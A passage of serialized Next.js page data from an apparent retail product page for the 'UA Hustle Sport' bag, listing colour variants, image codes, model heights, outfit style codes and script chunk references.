}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-008_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-008_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-008_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-008_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-008_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-008_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-008_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"012\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"012\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1352026\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3022949\",\"color\":\"301\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366090\",\"color\":\"390\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-012_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-012_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-012_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-012_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-012_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-012_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-012_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"013\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"013\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1357106\",\"color\":\"690\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1357107\",\"color\":\"690\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023017\",\"color\":\"004\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-013_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-013_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-013_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-013_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-013_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-013_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-013_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"014\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"014\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373058\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023556\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1367025\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-014_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-014_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-014_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-014_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-014_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-014_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-014_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"015\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"015\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1359029\",\"color\":\"110\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-015_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-015_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-015_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-015_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-015_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-015_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-015_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"016\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"016\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026106\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376782\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376781\",\"color\":\"322\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-016_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-016_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-016_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-016_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-016_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-016_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-016_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"018\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"018\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361109\",\"color\":\"003\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379492\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-018_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-018_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-018_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-018_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-018_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-018_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-018_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"019\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"019\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379023\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1380843\",\"color\":\"400\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-019_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-019_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-019_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-019_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-019_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-019_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-019_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"020\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"020\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379149\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1381662\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-020_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-020_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-020_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-020_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-020_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-020_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-020_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"021\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"021\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1377141\",\"color\":\"014\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361511\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-021_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-021_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-021_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-021_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-021_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-021_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-021_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"023\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"023\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-023_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-023_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-023_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-023_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-023_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-023_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-023_FC\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"024\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"024\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384131\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382122\",\"color\":\"625\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-024_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-024_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-024_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-024_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-024_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-024_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-024_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"025\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"025\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373880\",\"color\":\"279\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373882\",\"color\":\"279\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384665\",\"color\":\"348\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-025_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-025_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-025_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"026\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"026\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-026_INRPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-026_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-026_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-026_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-026_FC\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Bags\",\"sizePreferenceType\":null,\"experienceType\":\"BOTH\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Hustle Sport\",\"sizeCalloutMessage\":null,\"dna\":\"$57:1:props:children:1:props:product:dna\",\"specs\":\"$57:1:props:children:1:props:product:specs\",\"fitCare\":null,\"whatsItDo\":\"These bags are tough, light, and water rolls right off them—and those bungee sleeves make it easy to stow things like a warm-up jacket quickly.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"434\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:productPromotions:0\",\"012\":\"$57:1:props:children:1:props:lookupVariants:variants:0:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1b:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$L5b\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:false\n"])</script><script>self.__next_f.push([1,"5c:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"5d:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange 